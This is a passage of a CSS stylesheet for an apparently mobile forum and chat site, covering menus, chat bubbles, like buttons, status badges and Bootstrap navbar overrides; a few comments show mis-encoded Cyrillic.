  position: relative; 
  display: block;  
  padding:12px 14px; 
  color: #c5cbdb; 
  font-size: 15px; 
  text-decoration: none; 
}

#slidingMenu ul li a:hover { 
  color: #eee;
  background: rgba(0,0,0,0.1);
  text-decoration: none; 
}
#slidingMenu ul li a#first {
  background: #3E435A;
}
#page {    
  position: relative;
  left: 0;
  top: 0px;
  z-index: 99999; 
  background:#fff;
  box-shadow: 3px 0 12px rgba(0,0,0,1);
}
#mobileContainer { 
  overflow: hidden;
  position: relative;
  background: #53597A; 
}
.young {
  position:absolute;
  background:#f00;
  color:#fff;
  padding:10px;
  right:0;
  bottom:0;
}
#menu {
  font-weight:bold;
  font-size:15px;
  padding-left:15px;
   padding-right:15px;
}
#menu:hover {
  background:#477eb98c;
}
.panel {
    background: #fff;
color: blue;
}
.panel a:focus,.panel,.panel a:active {
color: blue;
}
td.panel_td {
margin:10px;
width: 1%;
padding:6px;
text-align: center;
}
td.panel_td a {
color: blue;
letter-spacing: 0.1em;
display: block;
padding:2px;
}
.snapanel{
    color:green;
    border-bottom: 2px solid green;
}
.snapanelr{
    color:red;
    border-bottom: 2px solid red;
}
.wrap_chat {
  background:#e0e0e0;
  padding-top:1px;
  
}
/* Chat_U */
.chat_u {
  background: #F0F9FB;
  color: #222;
  padding: 5px;
  margin-bottom:1px;

}



/* Chat Men */
.chat_men {
  margin-bottom:1px;
  background: #f2fcd7;
  color: #222222;
  padding: 5px;

  
}
.chat_men a:link{  
color:#000;
}

.chat_otv {
  float:right;
}
.chat_otv a:link{
 color:#607d8b;
}

.pastkimenu {
background: #ffffff;
border-radius:0px 0px 4px 4px;
text-align:center;
color: #0A8439;
border-top: 1px solid #D3D8DE;
margin-bottom:4px;
}

.pastkimenu a:focus,.pastkimenu a:hover,.pastkimenu a:active {
color: #fff;
background: rgba(0,0,0,0.20);
}
td.pastkimenu_td {
margin:10px;
width: 2%;
text-align: center;
border-bottom: 1px solid #D3D8DE;
border-right: 1px solid #D3D8DE;
border-left: 1px solid #D3D8DE;
}
td.pastkimenu_td a {
color:#0A8439;
letter-spacing: 0.1em;
display: block;
padding:5px;
}


.tanlashmenu {
background: #ffffff;
border-radius:0px 0px 4px 4px;
text-align:center;
color: #0A8439;
border-top: 1px solid #D3D8DE;
margin-bottom:4px;
}

.tanlashmenu a:focus,.tanlashmenu a:hover,.tanlashmenu a:active {

color: #fff;
background: rgba(0,0,0,0.20);
}
td.tanlashmenu_td {
margin:10px;
width: 2%;
text-align: center;
border-right: 1px solid #D3D8DE;
border-left: 1px solid #D3D8DE;
}
td.tanlashmenu_td a {
color:#0A8439;
letter-spacing: 0.1em;
display: block;
padding:8px;
}
.men2 {
border-radius:0px 15px 15px 15px;
background-color: #F0F9FB;
color: #222222; 
float: left;    
border: 1px solid #F5F5F5;  
border-bottom: 2px solid #f0f0f0;
margin: 2px;
max-width:80%;
padding: 6px;
}


.men { 
background-color:#f2fcd7;  
color: #222222;
border: 1px solid #F5F5F5;
border-radius:15px 0px 15px 15px;
border-bottom: 2px solid #f0f0f0;
margin: 2px;
max-width:80%;
padding: 6px;
overflow: hidden;
float: right;

}
.menfon {
background:#fff;
}

#like {
  margin-right:2px;
background:#4CAF50;
padding:5px 5px 7px 5px;

}
#like a:link {
color:#fff;
}

#dislike {
  margin-left:2px;
  background:#F44336;
  padding:5px 5px 7px 5px;
}
#dislike a:link {
color:#fff;
}
.past_yststus {
  color:#C1052D; 
     margin:5px;
}
.past_ystatus a:link {
  color:#C1052D;;
}
.ystatus {
  position:relative;
background-color: #bb2737;
margin-top:10px; 
padding: 3px 3px;
color: #fff;
display: block;
padding: 10px;
border-radius: 20px 20px 20px 20px;
}
.ystatus:after
{
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 0 12px 14px;
    border-color: #bb2737 transparent;
    display: block;
    width: 0;
    z-index: 1;
    top: -12px;
    left: 79px;
}
.ystatus a {
display: block;
padding: 3px 3px;
color: #555555;
}
.ystatus_p {
border-bottom: solid 1px #D6D6D6;
background: url(images/list1.gif) repeat-x  bottom left #fff;
color: #6B6B6B;
padding: 4px;
}
.ystatus_t {
  text-align:center;
  background: #BDBDBD;
  border-bottom: solid 1px #D6D6D6;
  color: #fff;
  padding: 5px;
  margin: 0px;
}
.ystatus_t input[type="submit"] {
background:#bdbdbd;
border:2px solid #fff;
padding:3px;
font-size:20px;
}
.fon_add_text {
	top:30px;
  position:relative;
  display:block;
  text-align:center;
}
.layer1{

  margin-top: 128px;
  width:80px; 
  height:80px;
  border-radius: 50px;
  border: 5px solid #fff;
    	}
.layer2 {
  position:relative;
  display:block;
  text-align:center;
  vertical-align: middle;
  line-height: 2px;
  }
       .mesprof2_wrap {
     text-align:center;
     background:#fff;
   }
   .mesprof2 {
     padding:8px;
}
@font-face {
    font-family: "AleksandraCRegular";
    src: url("/bootstrap/fonts/AleksandraCRegular/AleksandraCRegular.eot");
    src: url("/bootstrap/fonts/AleksandraCRegular/AleksandraCRegular.eot?#iefix")format("embedded-opentype"),
    url("/bootstrap/fonts/AleksandraCRegular/AleksandraCRegular.woff") format("woff"),
    url("/bootstrap/fonts/AleksandraCRegular/AleksandraCRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
body {
    font-family: AleksandraCRegular !important;
    background-color: #f3f3f3;
    color: #000000;
    margin: 0;
    padding: 0;
}

body, td, input, textarea {
    font-size: small;
}

form {
    font-size: small;
    margin: 0;
    padding: 0;
}

h3 {
    margin: 0;
    padding: 0 0 2px 0;
}

hr {
    border: 0;
    border-top: 1px solid gray;
    margin: 0;
}

img{
    border: 0;
}

p {
    margin-bottom: 6px;
    margin-top: 6px;
}

textarea {
    width: 99%;
    max-width: 640px
}

ul {
    margin: 0;
    padding-left: 20px;
}

.alarm {
    background-color: #ff0000;
    border: 1px solid white;
    color: #ffffff;
    font-weight: bold;
    padding: 3px 0 3px 4px;
}

.bblist {
    color: #4a5663;
    background: transparent url(../../images/dot.gif) no-repeat left;
    padding: 0px 0px 0px 10px;
}

/*ÐŸÐ°Ð½ÐµÐ»ÑŒ bb*/
.bbpopup {
    margin-top: 3px;
}

/* Ð¡ÑÑ‹Ð»ÐºÐ¸ Ð´Ð»Ñ Ð¿Ð°Ð½ÐµÐ»Ð¸ bb*/
.bbpopup a {
    border: 1px solid #a7a7a7;
    height: 10px;
    display: inline-block;
    margin: 1px;
    vertical-align: middle;
    width: 10px;
}

.bmenu {
    background-color: #ccd4dd;
    border: 1px solid white;
    margin: 0;
    padding: 4px;
}

.end {
    text-align: center;
}

.fmenu {
    background-color: #586776;
    border-bottom: 3px solid #45515D;
    color: #ffffff;
    margin: 0;
    padding: 8px;
}

.footer {
    background: #96C496 url(images/bg.gif);
    border-bottom: 2px solid #993333;
    color: #d0d7dd;
    margin: 0;
    padding: 3px 0 4px 4px;
}
.func {
    color: #757575;
    padding: 8px;
    background: #fff;
    border: 1px solid #dfdfdf;
    border-left: 2px solid #4095bd;
}

.gmenu {
    background-color: #edfff5;
    border: 1px solid #dfdfdf;
    margin: 1px 0 1px 0;
    padding: 4px;
}

.gray {
    color: #586776;
}

.greply {
    border-left: 4px solid #009900;
    color: #009900;
    padding: 2px 0 2px 4px;
}

.hdr {
    background-color: #f1f1f1;
    border-bottom: 1px solid #595959;
    font-weight: bold;
    padding-left: 2px;
}



.icon {
    padding: 3px 6px 3px 1px;
    vertical-align: middle;
}

.icon-inline {
    padding-right: 6px;
    vertical-align: middle;
}

.left {
    float: left;
}

.maintxt {
    border: 4px solid #586776;
    font-weight: normal;
    margin: 0;
    padding: 4px 4px 4px 4px;
}

.menu {
    background-color: #eeecd9;
    border: 1px solid white;
    margin: 0;
    padding: 4px;
}
.phpcode {
    background-color: #e0e6e9;
    border: 1px dotted #9faebb;
    margin-top: 4px;
    padding: 0 2px 0 2px;
    /*overflow: auto;*/
}

.quote {
    border-left: 4px solid #c0c0c0;
    color: #878787;
    font-size: x-small;
    margin-left: 2px;
    padding: 2px 0 2px 4px;
}

.reply {
    border-left: 4px solid #ee0000;
    color: #ee0000;
    padding: 2px 0 2px 4px;
}

.rmenu {
    background-color: #d86767;
    padding: 10px;
    color: #fff;
}

.sitemap {
    background-color: #eeecd9;
    margin: 0;
    padding: 2px 4px 3px 4px;
    font-size: xx-small;
    height: 38px;
    overflow: auto;
}

/*Ð¨Ð°Ð¿ÐºÐ° Ñ†Ð¸Ñ‚Ð°Ñ‚Ñ‹*/
.spoilerhead {
    background: #e0e6e9;
    border: 1px solid #9fa9b8;
    font-size: x-small;
    margin-top: 2px;
    padding: 2px;
}

/*Ð¢ÐµÐ»Ð¾ Ñ†Ð¸Ñ‚Ð°Ñ‚Ñ‹*/
.spoilerbody {
    border: 1px solid #c1c1c1;
    border-top: 0px;
    color: #586776;
    background-color: rgba(255, 255, 255, 0.3);
    margin-bottom: 2px;
    padding: 6px;
}

.status {
    color: #cd853f;
    font-size: x-small;
    font-weight: bold;
    padding-left: 0;
}

.sub {
    border-top: 1px dotted #c6c17f;
    font-size: x-small;
    margin-top: 4px;
}

.tmn {
    background-color: #7E7878;
    border-top: 3px solid #45515d;
    color: #ffffff;
    margin: 0;
    padding: 5px 0 4px 4px;
}
.user {
    background-color: #cbdbe7;
    border: 1px solid white;
    margin: 0;
    padding: 3px 4px 3px 4px;
}

.alarm a:link, .alarm a:visited {
    color: #ffffff;
    font-size: x-small;
}

.clip a:link, .clip a:visited {
    color: #424e59;
}

.footer a:link, .footer a:visited {
    color: #d2d2d2;
    text-decoration: none;
}

.green, .green a:link, .green a:visited {
    color: #008000;
}

.greply a:link, .greply a:visited {
    color: #008800;
}

.red, .red a:link, .red a:visited {
    color: #ff0000;
}

.reply a:link, .reply a:visited {
    color: #dd0000;
}

.sub a:link, .sub a:visited {
}

.tmn a:hover, .fmenu a:hover {
    text-decoration: underline;
}

.tmn a:link, .tmn a:visited, .fmenu a:link, .fmenu a:visited {
    color: #ffffff;
    text-decoration: none;
}

a:active {
}

a:hover {
}

a:link, a:visited {
}

.currentpage {
    background-color: #edebeb;
    border: 1px solid #cccccc;
    padding: 0px 5px 0px 5px;
}

a.pagenav {
    border: 1px solid #cccccc;
    padding: 0px 3px 0px 3px;
    text-decoration: none;
}

a.pagenav:hover {
    background-color: #f7f7f7;
    border: 1px solid #dedede;
}

table.desc{
    border-top: 1px dotted #c6c17f;
    width: 100%;
    overflow: auto;
    font-size: x-small;
    margin-top: 4px;
}

table.desc td{
    font-size: x-small;
}

table.desc td.caption{
    width: 1%;
    text-align: right;
    color: #6f6f6f;
    white-space: nowrap;
}

h4{
    margin: 6px 0 2px 0;
}

/* by PaRtiZzaN */

.navbar {
    margin-bottom: 10px;
}
.fmenu {
    margin-top: 10px;
}
.bg-light {
    background-color: #B66E89!important;
}
.navbar-light .navbar-brand {
    color: #fff;
    background: #9A5C73;
    border-radius: 4px;
    transition: 0.5s;
    padding-right: 1rem;
    padding-left: 1rem;
}
.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
    color: #fff;
    background: #3c7f9e;
}
.navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
    color: #fff;
}
.navbar-light .navbar-nav .nav-link {
    color: #fff;
}
.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: #fff;
    background: #3585ab;
    border-radius: 4px;
    transition: 0.5s;
}
.box {
    border: 1px solid #dfdfdf;
}
.menu {
    background-color: #ffffff;
    border: 1px solid #efefef;
    margin: 0;
    padding: 10px;
}
.phdr a {
    color: #fff;
}
.topmenu {
    background-color: #ffffff;
    padding: 7px;
    border-bottom: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
}
.breadcrumb {
    background-color: #ffffff;
    border: 1px solid #dfdfdf;
}
.news {
    background-color: #ffffff;
    border: 1px solid #dfdfdf;
    color: #6d6969;
    font-size: x-small;
    padding: 10px;
}
.list1 {
    background-color: #fdfdfd;
    border-bottom: 1px solid #96e8d8;
    margin: 2.5px 0 2.5px 0;
    padding: 10px;
    color: #666;
}
.list1 a {
    color: #48b4e6;
}
.list2 {
    background-color: #fffbed;
    border-bottom: 1px solid #f3cd88;
    margin: 2.5px 0 2.5px 0;
    padding: 10px;
    color: #666;
}
.list2 a {
    color: #b19226;
}
.count {
    background: #6D6D6D;
    padding: 2px 5px;
    border-radius: 4px;
    font-size: 11px;
    color: #fff;
}
.menus {
    background: #fff;
    padding: 10px;
    color: #666;
    border-bottom: 1px solid #dfdfdf;
}
.menus:hover {
    background: #f4f4f4;
    transition: 0.5s;
}
.menus a {
    color: #555;
}
.div {
    padding-top: 5px;
}
@media (max-width: 992px) {
.navbar-light .navbar-nav .nav-link {
    color: #fff;
    padding-left: 10px;
    margin-left: -5px;
}
}
.avatar {
    border-radius: 200px;
    border: 1px solid #dfdfdf;
}
.met {
    background: #1d5c79c7;
    position: absolute;
    padding: 0 4px;
    border-radius: 4px;
    float: right;
    display: inline-block;
    font-size: 10px;
    margin-left: -20px;
    color: #fff;
}
.off {
    background: #af0000a8;
    position: relative;
    padding: 0 4px;
    border-radius: 4px;
    bottom: -25px;
    float: right;
    display: inline-block;
    font-size: 10px;
    margin-left: -20px;
    color: #fff;
}
.on {
    background: #03af00a8;
    position: relative;
    padding: 0 4px;
    border-radius: 4px;
    bottom: -25px;
    float: right;
    display: inline-block;
    font-size: 10px;
    margin-left: -20px;
    color: #fff;
}
.smenu {
    border-top: 1px solid #dfdfdf;
    padding: 10px;
    margin-top: 10px;
}
.smenu a {
    background: #fff;
    border: 1px solid #dfdfdf;
    margin-left: 1px;
    padding: 5px 8px;
    border-radius: 4px;
}
.forumnew {
    background: #fff;
    padding: 10px;
    border: 1px solid #dfdfdf;
    margin-bottom: 1px;
}
